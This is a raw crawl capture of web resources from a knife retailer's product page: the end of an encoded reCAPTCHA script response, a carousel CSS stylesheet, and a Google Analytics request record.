rsyW8KSSijCj8O0U8KoV8Kow7fCpizCosOhSMKQJRsOw6LDtsKww6gwOMKDw5fCgxjCisKwEcKHwod8w5LCqsOZwrvCtiwew5I9w5fDucO/McKrw6XCg8K7TsOeay18w6dcwp1Zwr/DngzCrMO9IQoWw6rDnMK7VyANw7jCisO6w5V+wpPDmcKHw5HDk25UalXCk1cRwrbDgcO0EA3CrsOMZcO3GsK8wpbDjhZ1wpTCskkkPWTDm8OmVWNULz9TwopTw7NJEcOMWsKkdWEgNA3CssKqfA1pwqkFw6UuPMOLV3scwr/DrmZgw6bCtTh0wrfCrMKRRBFeFUcqJB81wrPDscKkwp54wqvDi2rDpMKgasOGAg7CjMKmI8ONwpPCvAfDssONY8K5EUPChQHCt8OXFAzDgCPDmMKWUsKQLlQpPWFHIFTDkMK2w5Aywo1xOktHw5TCnsKIw6LDo8K3wpnConQhO8OlIR/DuCp2w5rCk8OrQsOEw6nCoyHCksKJwoBdQsOmw63Dg8K6RQA3NsKCw4fCryRZTXh7w5nCksKrw4gKUTDCs8Ktw43DvcK3wqfCri8awqQ9w63CgDDDrsODfGkRJHI7w5RHccOsw5J1Z2nDrsK8wp/DjH4lGMOoBMKmw7gow4RqAMOVORnDgjI3U8OVw7MFwrJAW1NhwrUqQ2vCkBnDn8Kbw7tNI8KCcVrDtcOVwpDCtSPDq8Ktw6jChcOJGMOPGRfDt8K6w7zCpUQMSVrCpl3DmDbCoMKLTGUqR8OTFMKKPXQJXxR1w7QYOzHCqEJJK0UbL8OeVQ/Cl8Ogwr/CnRkBEcKLUhLCohvDmMK3CEBkwrNaHVTCs0QTw7TDrxXDiMK+YiXCtcOawp4RHsOtI8OEZkrCpHkTwpjDrgPCusO7w5HDssKmAmtKwrJ8w7Y9esK0IcO8w5XCmkRDw6bDijJKw5/DgWnCqEM4wr0HZsOaTMK+wr04MRTDkzgoL8KDIUvCgsKKw4p6wrRMw68gwobCkcKkw4HCpAbDkFdvX8O7CCERbhfDoj1NwqzCulXDsMO0Mgo/wokBPxFew53DkcK3Dk/DjkBwXcKyIsK/IMOzNMOCwpwuwr3CkywQekfCjnrDkFfCrHpuecKSw4ZMLcOfOGAswpTDqcKdF2tPV8O3ecKFwoDCgiDClVMjECB2wqPCqhbDsE7CmS1SBRoTwrfDv2rCssO/[base64]/[base64]/wotzXQZQAMONw4/CkEAzZcKdwpPCqUdqP0/[base64]/DniTCssOcw5zDnGoWKAsHXnYtw6ZAwp91w48PNMOresOlL8K5c1AuCw3CiSIEZMOibzgOwq3DtFRCwqvCl2rDrm7CgcKiwr7Cv8OMZ8OaTsK/BG/Dh1rCgMOIw7fDu8KyPwfCicOUYMKxwoDDtBnDrcOmacKlCWJLQDxkMcK7wqPCkFPCh8OGUcO4w6zCrEfDi8OMwoJmwrt2wqVKPMKXcn/[base64]/w4MFwqHCgsK0wp1dwpLCicOsw69KwoI9wrFackXCt0l/[base64]/Dnm/[base64]/XMKSLsKKZAB5ETHDm8KJYR/CpMKXw5nDmcOTZRHDvAw/VMOQJR3CksKqw7c+AMOMw7V6D8OcAcO2w43Cp8KcwpTChsKiw7VOT8KuwpYQEysuwrbCosO4LjJOZxRQwosZw6VzfMKKcsK/[base64]/Di8KFYsOJOCZZFMOUKX0Mw77Dgzk9csKFw7QvwrjCvsKVwqDCl8Kew7zCuVvCqVTCj8K7DzkCSQQxwp/Dk2DDiEXCtQvCjsKww5Q8woo4w5NQXjFbah/Dq1xvwrJRwplww4PDoifDsz/Dt8O2NFdNwrrDmMOdw7jDhCfCvcKhSMOqw41Dw7kkUjNUUMKsw7TDl8OZw5vCi8OoFsKAcTvCuzN1wp3CtsOPGsKmwptowqxSeMOewoFlVWHClsOKwoN5ScKXLTbCiMORdzhwRmAJHVbCgD0iKwLCrcODAmB6PsKedsK2wqPCrELDu8KTw7Enw7XDhk/CmcKCSGXCncONGMK1HyPCmm7DkV48woNWwoQAw43CrGXDlMO7eXTCqMOLR2bDiRLDuUsMw6vDhCYewo8ww4rCnF8GwrYgTMKFPcKVw4DDsDwaw7PCrsOuUsObwoVYw5A5wofCpAsrH2/[base64]/w6NKLwvDmQvDtsKJwp18VBdVw4nCnSMgwoYyCSvDmcKPw6/DgnFTw4Fswp7CihvDmC9Cw7LDoh/DmsK4w5Y6UsOhwonCmX3Cgj7ClMKmwrIJDHU7w5xewowTUcK4D8Oxw6bDt1nClzXDgcKKcHU1UMKswozCv8O0wpzDhMKvKBQRRybDpSnDt8KhaS0UW8KNesO/wo3DnMOgbcKtw4YTPcKKwrtbSMOBw5fDhlpaw7vDn8OEbsKhw5o3woJQw5fCgMOpa8K/wogEw73DrsOSBXvDilRuw7jCpcOcYg/CsjnCgsKQGcKzOgLDkMOVYsOfIR0zwq00DMO6THo6wqcodTgkwpMWwoNrNMKMBsO6w5pGRwXDilTCpkcvwpnDrcOuwqlVZMKow7vDmR7DlRHDmSVTS8K2wqTCqEbCgsK0B8K/Z8Oiw6oTwoUSJWJpbwzDgMOATynDvcKuwprCocO2OU0wE8KTw7sjwqbCgF1HSghLw74awp0CY0NRdMK5w5dGWnLCph/CsTg1wqDDlcKlw6kwwqvDjCoUwpnCh8OnYcKrG0w4UGYqw4rDqQnDukdiXzbDs8O8DcKyw7wsw413Z8KRw7zDsxvDkVVaw78hNsOpDMKzw6TCrVNdwoFZfg/Dk8KAw5jDhwfDmsO2wqVbw4s/Cl3CqFs7f3fCln3DvsK2CcOIC8K/wp7CvsK4wrhILsOkwrpjflbDhMKIPEnChAVCC2bDg8Oew6/[base64]/MsOqTMKDwoAGwrLDoQhew5HDksK9ZsO6Mh/DtsK/[base64]/Csm4SWCzDiAjDlMK4w7XCksOswo/DmQchw7LDj2nDjcOAwqwPwoDCjSFVEMKrS8Kpw4HCgMO9KgHCkGVKw4TCl8OhwoV+w77Dp1nDgcO3XwNfCgQGUBsZW8K0w7DCjV1ZeMKjw6MILMKic1bDtsOOwq/[base64]/CqWkOZD3Ct8O/wrkQa8Oww7vCg8OkwpZfMFXDrEIIE2ozBMOcMzxQfXLClMOtcCNeYlpnw5vCg8OBw5rCv8KhdyANe8Kiw48Uw5wmwprDjMKcJkvDsCFFAMOmXgLDkMK1GibCvcOYDsKMw4tqwrDDoA3Dgn3CkTPCpl/CpxrDpMKUDUI8wpZlwrNZNsKaNsKuORIJZSzCmGLDvw/Dq17DmkTDsMK5wqd9wrHCjcKZMnDCu2vCs8K1MizClk7DtsK/w5U1EsKRMmQVw7nClEzDuRDDn8KuYcK7wofDsT4UYifCnifDnUnDlhw3eTLDhcOZwo8Kw7nDocK7ZhfCuDpFMlvDiMKXwpfDjU3Dv8OdPgnDj8OvEX9Vw7h9w57DpcOWRUPCtMKtHw0YG8KGNAPDgjXDq8O2HUnDrS5wKcK3wr/DlsKAdMKXwp/[base64]/CtsKSRsOLF8O8w77CrktzECYOw4wXHsKMw7BfGsOZw4jDuXbCnBJAw6jDuG5zw4tIESJEw5jChsKrAX7DmsOYDsONRcOsLsOKw4XDkmPDjMKRLcOYBnzCtizCvsOsw4/[base64]/[base64]/[base64]/Dq8KuawYTwrTCo3ZEw6XCsTV0T1fCrsKBwoQUwrbCnsOuwoNjwqQLBsObw77CuVDClsOewobCpcO9woFzwpBQBQDDjA5Gwo97w49IBgHCuyEwGcOuRTo3cTnCn8OWwovDpV7CnMOtw5FiG8KCJMKqwqUXw5PDoMOZMcKVw65Pw5ZDw6cadFTDrnxdwog/w7kJwp3DjMOnIcOSwpfDpzQDw5JmRMOaUwjDhhdqwrgDDEA3w7fCsgcPRcKJS8KOTsKfD8KMYVrCgyLDucOqM8KgJQ3CoFLDmsOtFcO9w4piUMKZT8K9w5bCtMOiwr4aesOowonDojrDmMOLwrTDjMO0GHQ2dyDDo0LDvQoXC8KsOg/Ds8Kxw506GCcNwrPCiMKvZTTClGBzw63CkTRkW8K8U8Okw5RTwoR1VxMIwqPCvDPDgMK5WGwGUBoaBk/ClcO6WAbDthvCv2kERMOIw7XCjcKGLDpaw6oIwqrCpSsMbEDCrCc+wopiwr9Jfk57EcOJwqrDo8K1wr5hw5zDgcK6Ly3Ck8OIwrhmwpjCv0HCh8OxGDvCu8Kfw7pWw7Q+wrPCrsK8wqMmw7DCrGnCucOqw41NMwTCuMK1TGvChnABaF/ClMO7KcKwYsOFw5tdIsKww596Z1V5OQ7CkAUQMj12w51CeH8RejoIDEp/w4Quw5MUwp10wp7CvDsEw6J7w7J/b8KLw58hJsKELcOew752w653R21NwoBEOMKEwoBCw4TDmE1Mw4hGZsOnVhlGwpTCsMOfX8O1w70MMiI5EMODHXnDlTlbwrzDrsOgEXnCnl7Cl8OJBMK4fMKpQcOQwqrCqHwawq84wpPDuHrCscOBCcOQwr/ChsOuw4w7w4Z5woAQbQTChsOpZsKYCcO+AXjDn3bCu8KIw63DjAEaw4xcwojDhcOwwq8lw7LCusK/BsKOecKLYsKdVnLCgm5XwoXCqzhAVi/CosOeeWJ7FMKbM8Kww41hWTHDscKaP8OVUDzDkFbCr8KvwofCn2V/wr0Awr5dw53Dhj7CqcKYOCklwqopwpTDlcKBwqPClMOnwqtVwovDjMKfw77DksKowrbCugDCiHxXexs/wqfDs8O+w7U6ZF8VGDrDhyQGGcKOw4Yww7TDuMKCw4/DhcOjw6JZw6McFsK/wqEYw5RJAcOvwo7CiFfDh8Ocw7HDgsObEsOPUMORwo1LAsOSXcOvf2bCi8Kgw4XDozbDtMK+wqAWwrPCjcK7woXDtVoowq3Ch8OlO8ObF8OhLMKFBcKhw5AKwp/CpsO4wpjCusOxw57DnsOJM8Knw5E4w5lwGcKxw50vwoDClxsCQXQkw7BCwq9tNgJ7bcOowpvCkcKNw6zCmzLDrzw4bsO+RsOFUsOSw7/CnMORcRjDuUt/PjLCucOCDMO3LEI6K8OUIWfCiMO8FcKbw6XCjsK3LsObw7fCo0PCkQrCjGLDu8Obw4nCh8OjJWUzXm5AA0/[base64]/[base64]/w7fDhsOvwqbCjwrDqFnDgMOlwqhcAsKWw5wKw6jCsBJmwoxMJjnDv0bDtsKWwqQvB3nCrjbDuMK3bEvDmHg8LUMOwqIqKsOBw4nCjsOoYMKEJGtCelsmwohpwqXDpsOtewVPRcKAwrgjw6N/[base64]/CrGLDl8Kywphhw4h7bcKUwo9jJ8OAIjfDm8O8GjrDrTfDrz5hVsOoUFHDpXLCoRTCm13ClCXCr2wFEMOSZsKnw57CmsO0wpLCnw7DjBbDv2zCnMKbwpoFKkPCsRzChRXCs8K8PcO3w6kmwrgjR8K/eERZw7hySHJVwqvCvsOaBsKkE1HDvXfChcKQwovCl3cdwpHCrEfCrG4pEFfClEcHVCHDmsOQFMOzw4Icw7o3w58BMCt9SjbCqsKQw5DDpz5/[base64]/TzXCq8OiC8OKY1xsMcOdw5Uyw507w6PDtzfDsyZew7gZYVzCgMOEw7DDj8K8wp5xRiQbw7tAwrXDvMOdw6AewqsbwqzCo0Y0w4xRw4pCw7UOw4hMw4zCjsKqFErCmGZ/wp5Td1IlwrbDn8OWFMKJPGXDtcKtfcOYwpfDhsOVI8KUw5PCmcOywphIw5syJMKMwpVwwpEpQXtKMlhIKcKrf13DvMK3WsOYScK7wrQ6w65xTSIIYMOIworDkiEGe8KOw5DChcO5wo/CmQszwrPCm2hNwqs0w5xDwqrDo8OzwpMUdMK3Nk0dSjzCii93wpN/JkByw6/[base64]/DtTdpw7LDncKdZcOYawRWD2Ntw7o8bsKiwqfDiyVaLsKVwr4iw7M7GyzChUdJemMnLgTCq3VBXT7Dhx7DvFpFw5rDmGh5w47ClMKpSV1lw6bCv8Kew7Nkw4VHw5JYfsO4wobCqgDDiHfCqXtPw4TDkW7Dr8KBwpAJwrsbHcKnwpfClsObw4ZIw6kAw7DDpjnCpAVCZj/Cu8Obw7/CvcOGEsOgw5DCoSTDucOLM8KJCEcJw7PCh8OuIU8dZcK/TBcdw6h8wrQ3w4cfSMKgTmDChcKYwqFJcsKMN2piw615woLCm1lfZMOxDFfCt8KcNVTCrMOjExdwwp5Ew7subsKKw6/DosOLIMOcWwUuw57DucOnw50jN8OTwpAPwpvDjBZjUMO/bjPCisOBQBPDqkvCl0DDpcKZwrPCpsK/[base64]/CpsOoV07DihQnw40WwqxpwqpZwplpwqoNXV7DhWLDuMOLDw0GHj3Dp8Oqwq8qaHjClcOcN1/CiRTDs8KoAcKFM8KCAMOPw4ZawoXDgjvCrk3Ds0U6w7DCgMOndkZgwoB2aMOuF8OEw5JVQsOcfWUWH1NfwqEWOT3CnQLCnsOgWU3DhcObw4PCm8KiLGAAwozCkMKJw6PCnWLDu1kKZxhVDMKSF8O3H8OtQsKIwrkuw7/[base64]/[base64]/Dm0ZVwqtcLErCoXLCkcKPwolWdiHDn8KdwrfCvMOcw5E8acOnfivDj8OfGAE7w4wQUkR/fcObKsKkQ2XDiBYpXEvCmkpIwot8YmTDlMObD8OhwpbChzDDl8Omw6TCr8OsIyVpw6PCvsKMwr48wrduOsOQNMOHM8Knw5Zawo3CuBXCqcO0Qg/Cr0vDucKZQDTCgcO2HsOBwo/[base64]/[base64]/[base64]/DosK7AjY7DMKXw5t7bgPCgMOTFwTCiGBWwrMfwrF+w7ppOwk9w4PDj8OjfBfDuE8Aw77Cl05ATMKswqXCtcOrw4E8w6BKUcKcd1/[base64]/CiMKXw5AWwqDCscKiUSgXw54TTcOLWATDlsKhHsKpRTxOw47DtyfDncKGdUkbHsO4wqjDpjxVwrvCp8Odw5NzwrvCnyRhSsOvUMOiQWfDhsKvBkwbwqJFIsORHG3DgldMw6Ejwpo/wqBiZD/DqWrCsHHDsnvDgWXDhsOtVyR0KBYMwqXDlkQ6w6TDmsO3w7QOwrvDiMOKUmINw4JAwrppfsKjOFzCi0DCpMKvRwxpIWzDn8KJUyHCtH4Cw7g4wqA1JgoZEk/[base64]/[base64]/CnSDDi8Oew7x5w4F+WcOhw4wnwqg7IMKpwrcIAcO4UwJgFcOkRcODVxtnw7ERwrbDp8OCwpB6wrrCiB7DhyZSRTzChWbDnsKSwq9SwrXDiGjCpDlhwrjCp8KTwrPCrioqwqTDnFTCq8OjasKYw7/[base64]/DsMKnw4t5worDixgXwrnCrMOpHHNZwpd3w6kLw6AwwqxydsOzw785eXZjRhTCn1FHBEEGw43DkFl4GFnDpDvDp8KpIMO1T3DCqzV/[base64]/[base64]/wrvDr8OowoJGSnXDjnDDoF5IZwrDtMOlD8KiwrNvZsKcLsKpXcKow4AEbRw9TjHCtcObw6sEwrPCs8KAwqIUw7Zlw7ocQcOtw7cNBsK1w44eWnbDnTcTNxzCv0rDkSgJw5nCrDrDoMK/[base64]/DMKaA8OxADhGwptOXsKkJFIxwo8nwo3Dp8KjNsOMXSHDojrClwvCsHPDm8OWwrbDuMOhwqU/[base64]/CujB/wpAtwrpFw4PCgsOUQWrChn7Cm8KyQBM4w5lZwol2a8KNdSNlwpPCuMKcwqgbMQILe8KGfcKlUMOWbB0lw5wewqYER8KbJ8O+ZcO8IsO0w4BawoHCtcKlwqTDtn06IcKMw5cGw4XDksK2wr18w7xpIA87V8Ofwq0Bwq01WDbDulzDssOsF27DiMONwoPCvD/DgXF5cCsiWErCgWTCssKuYGt1wr3Dq8KBfSIKP8OqEHofwohIw7d/PMOIw4HCvQ0lwpYCPFzDsx3CiMO2w7wwE8OxYcOSwosmRg/Dn8Kxwp7CkcKzwrzCtcKsJBfDrMKOG8KAwpRHdAdyYyTCjsKSw7TDpMKuwrDDrR1cLnx7RSXDmcK3ZsO1EMKEwqDDk8OUwokLccOAScKWw5DCgMOpwoPCgzo/FMKkNjUjEMKxw4UYRsK7cMKrw4XClcKcVD1RGFbDosKrWcKnDFUZW3nDlsOaBngTHE8Uwp9Kw70eCcO6wp1fw4PDgTZjZkzCjsKiw4cDwrgfHCUxw6PDjsK3N8KTWgPCuMOzw4vCpcKLw43DvsKewp/CuhjDlcKdwrsJwoLChcOgVHbCiHhxXsK8worCrsOOwr4Hw4xNVMOjw7ZzF8OlWcOCw4PCvS0DwofCmMOaVMKDw5g3A3VJwpxxwqrChcONwonCgw/CusOeZgbDnMOAwo/Drmw0w4tQwqsyV8KRw71WwrrCuRwWTzhJw5HDrFzCsFIIwpIiwozCv8KGF8KHwq4Mw7VscsO/[base64]/DqcK4bSkoGMKHDnHCgEkJwrICNcOfw6w9wqRQOWZJIx0ww4AHNsKfw5TCszgLZmTDg8K9Xm7DpcOIw58VZhxBIQ3DhWjChcOKwp/[base64]/[base64]/KsKdwoPDncOpwr3CsMK2ZRwsFzvDkhlEFsKOwq/DkBTClC/DnkrDqMO1wptzfBPDni/Dk8OvTMOBw54Ww48/[base64]/dnvChsKVDcKzw5ojw48Nwr8KRlR5woHCrMOIwqDCsVoow6lzwpp/wro1wp3Cq3PClCvDrsKEbi7Cg8OSUC/Ct8KQHUDDhcOuM15aYHRPwpbDpBk3w5d7w49uwoUYw4RyNiLCiWQJG8Ouw6TCt8O/UcK3VwnDt1w1w6EzwpXCrcKoM0VFw7LCnsKzIDPDnMKIw6vCs0/DiMKLwrwxN8KPw65+fD7DhMKmwpjDkg/CiiLDjMOQA3vCgsOHYHvDo8KNw6o6wobCiyhbwrjCr03DvjTDusOxw73DlEkPw6TDpsOCwpTDn3LCjMKsw6PDgMO0ZMK8OUkzNMODAmIGK1APw755w57DnAXCmljDiMOESFnCoxjDjcO3JsK5w4/CmsO7wrNRw6/CuVjDt0ALYjpDw53Dq0PDksO/w6HDrcKtasOgwqRPAAVdwqgjElhqDTZPLMOBORbDosKcawwnwrMTw5TCnsKlcsKyShLDkTVpw48HLVbCnm4AHMO2wpTDjS3Cvh1jfMOfcQpXwqvDonkIw6c/EcKqw73Cg8K3BsOnw6nDhGHDsUYDw5R7w4rCl8O9wq8+QcOfw4bDn8OUw4pyPsO2ccK9cnfChhPClsKcw6BjQ8O1GcKXw6N0GMKaw5TDl0Eyw7vCi33DhVsXMgNtwoohbMKaw6zDgGnDmcKgw5TDvwsMHsO8QsK/[base64]/[base64]/[base64]/[base64]/dyzDg8OPw5zClMKLwqo/[base64]/CjsK0PcOuasOqw48cw5Y+wpVTwpvDmW/ClMKaXsKcw4nDmjjCnwwQBlbCh1cyKnvDnivDjVPCqR7CgcKGw7VnwoXCjsOewqBxwrsPAWQNwrAAPMOMR8OYEcKSwpc6w4Mpw5zCsDnDpsKIbMKmwrTCmcKMw7lCal7Cq2/[base64]/wr3CoDx5MMOKwrlnwpLDh8OuD31/wqDDrGsMZMOyw5rChsOAAsORw6o9E8O/J8KFTXN8w6QHBMOyw7TDly/Cp8OPBhgGbho5w4jCmVRxwpPDtzh0fcK0w6lcVsOOw6LDrnDDl8Kbwo3Dn09fBAPDhcKbbHrDpWlHJxfDnsOWwrLDncKvwo/CjTbDmMK8JhrCmMOVwodJw7LDkng0w4MuGsO4TsO5wrXCvcKAQkA4w77ChiM6SBBEOcKkw45FXMObwo7CjQnCnT9IKsOVIhvDosOuwrLDkcOswpTDjUMHYgI/HiNlNsOlw69ZQyPDmcK8WcOaeATClE3CpjLDlMKjw6nCghDCqMKAwqHClsK9IMOrecK3Lm3Dsz07Q8KJwpPCl8KWwpTCm8KNw7dsw7p3w5HDhcKgZMKTwpnCk2jCjsOXYV/[base64]/[base64]/[base64]/DtcKUw5/CjcO8wrxvwowhPmUPb04Mw5HDhE/CojPCjiXDosK7PDhCAlR2wqY5woB8acKvw4FWcXzCvsKfw4jCncKddsO+UMKFw6nCjMKDwpvDj23DicOSw5bDjcK/BHJpwpPCqcOqwpLDgyp8w67Dl8Kww7bCtQ4Xw44NO8KGcT7Cm8K6w506c8OlJwXDrXFjeG92YsOUw5FBKC/[base64]/CuwEKw6o2PsKnw4cbS2Q7w73DvcK7IsOGw78aQzrChsOlbMKzw5HCksOrw6hREcKUwqbCnMKJKMKxRA3CvMOqwq7ClTrClzrCnsK7wr/ClsOXRsKewr3DnsOTNl3CtXrCuwnDiMOuw4VuwoPDkgwMw5xOwqhwEMKdwp/CojbCpMK4OcKZaSVUL8ONAxPDjcKTGz9KdMKEPsKKwpAawpXDiUlRIsOlw7QyMx3Cs8KSw7TDn8OnwrxQw5TDgh0MTcOqwo5QdhTDjMKoeMOVwpXDuMOrR8OzT8KGw7J5Y3Zow4jDkl5VQsK8wpfDrTgKRsKgw65jwo8DXA8ewqhSHTgUwqV4woc/SEJjwonDgsKowp8Nwq5GDgbDoMOwOQnChsK/LcOGwq3Dow8JdcKMwoZtwqdJw69EwpAfKmHDnxjDj8KwKMOowpISUMKIwpHClMOSwrB1w70pdCRJw4fDgsOzW2FbfRPDm8OHw6U1wpZjcFM8w5/CmsO3wpvDl0LDssOpwrwqKMO+d3t6cDx7w4vDrl7CgsOiQ8OTwrgJw7lQw7daSlXCnEUzDHtGWX/[base64]/[base64]/bsONQFTCjl9nHcK+w7nCqsOXwq/CkTRfw7kjw4t8w5UZwpDDljPDlignw63DqD3DkcOYZhp8w51gw6ZFwoM9F8Kvw7YREMK0wqXCosKcXsKCXXddwr/DkMKIfyx2JyzClcK9w7HDnQPDpRrDrsKFECXCjMO9w4zCr1ESa8KVw7MQZyhKIsOYwp/DiArDvlUVwoZ/OMKGQB5vwqfDsMOzf3kYbRTDtMKIMUvClgrCoMKza8KefWAkwpx+A8Kfw6/ClTp/[base64]/[base64]/wpDDqMKFwotuZFNgVMKDEsKbwp8/O8ONMsOnMsOxw5PDmm3Ch1TDgcK5wrbDnMKmwpBlJsOcw5TDilMCDWrCngAww6sHwrInwoXDk1/CssObwp/[base64]/[base64]/w7bCgUvDjsKEO8K/FjBtWMOswrjDjTrCjsKUacKUwqnCo1rCulciccKrI3HDlcKpwocVwqfDh27DkUhXw7hkaxPDscKBJsOTw6XDnid2Ui9eY8K6esKSBg3CqsONM8OXw4tNd8KawpZcbMKUw50JAXnCvsOdw5XCnsK8w4kOWVhvw5jCng0RCCTDogAVwpVqwo7Dm3V/wo4DHiJ/wqM0wpLChsKfw5zDgXFRwpE5J8KNw7U+EMKnwr7CvsOwXsKhw6cnVVcNw6XDv8OMcBzDq8Oow51aw4XDgVkawo1ybsOnwo7CqMKnAMOcQmzClyk5DFjCnMK8Un/DmxLCpsO6wpjDqMO0w7o8SD/DkFnCsEECwpBoVMKfOMK4AEzDn8Omwp0IwopldQ/Cj3PCrcKaOTxEJj4GBFPDg8KBwqxjw7rCi8KUwo4MFT9pGxYNOcOZV8OAw49ZM8KTw4AwwpQWw77CmF/CpzbDk8KkGmUYw5jDshp0w5LCg8KVw7QywrJGBsKPw78vTMKTwr84w4jDjsKUdcOJw6DDtsOzacKrJcK0U8OMFyfCswrDgSF2w7zCvgBbAGfCusOWeA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22plIdyt5xNjKomHoWxtWugPVVG2mXnT3xMNnTTy/DtYw\\u003d\x22,0,0,null,1,1769663278100,0,0,[222,211,239],null,[60],\x22RC-K3pHBjxymR6dpg\x22,null,null,null,null,null,\x220dAFcWeA7xg_OSm6KY0EphEEy9ICugpRel7YXlAJrn15SkLgss5QNa2BYg4RfIoBA79f8_4jeOu9eBIYFmMxV98PPBOTZ3C5_BzQ\x22,1769746078208]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/carousel.css
body_size: 135
content:
.jcarousel-skin .jcarousel-container {
	background: #FFF;
	margin-bottom: 20px;
}
.jcarousel-skin .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin .jcarousel-container-horizontal {
	padding: 0px 20px;
}
.jcarousel-skin .jcarousel-clip {
	overflow: hidden;
	width: 100%;
}
.jcarousel-skin .jcarousel-clip-horizontal {
}
.jcarousel-skin .jcarousel-item {
	text-align: center;
}
.jcarousel-skin .jcarousel-item-horizontal {
	margin-left: 0;
	margin-right:1px;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
	margin-right: 0;
}
.jcarousel-skin .jcarousel-item-placeholder {
	background: #fff;
	color: #000;
}
/**
 *  Horizontal Buttons
 */
.jcarousel-skin .jcarousel-next-horizontal {
	position: absolute;
	top: 23px;
	right: 5px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-next-horizontal:hover, .jcarousel-skin .jcarousel-next-horizontal:focus {
}
.jcarousel-skin .jcarousel-next-horizontal:active {
}
.jcarousel-skin .jcarousel-next-disabled-horizontal, .jcarousel-skin .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin .jcarousel-next-disabled-horizontal:focus, .jcarousel-skin .jcarousel-next-disabled-horizontal:active {
	cursor: default;
	background: none;
}
.jcarousel-skin .jcarousel-prev-horizontal {
	position: absolute;
	top: 23px;
	left: 0px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 0px;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-prev-horizontal:hover, .jcarousel-skin .jcarousel-prev-horizontal:focus {
}
.jcarousel-skin .jcarousel-prev-horizontal:active {
}
.jcarousel-skin .jcarousel-prev-disabled-horizontal, .jcarousel-skin .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin .jcarousel-prev-disabled-horizontal:active {
	cursor: default;
	background: none;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=596814225&t=pageview&_s=1&dl=https%3A%2F%2Fwww.osograndeknives.com%2Fcatalog%2Fknives%2Fsmith-and-wesson-blop3tbl-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-tanto-black-plain-blade-blueblack-aluminum-handle-swblop3tbl-6244.html&ul=en-us%40posix&dt=Smith%20%26%20Wesson%20BLOP3TBL%203rd%20Generation%20Black%20Ops%20MAGIC%20Assisted%20Opener%2C%20Tanto%2C%20PlainEdge%2C%20Blue%2FBlack%20Handle%20%7C%20OsoGrandeKnives&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=1403360475&gjid=1065649055&cid=2044388089.1769659678&tid=UA-35410415-1&_gid=304434716.1769659678&_r=1&_slc=1&z=833271123
body_size: -452
content:
2,cG-8PSE6C7SMC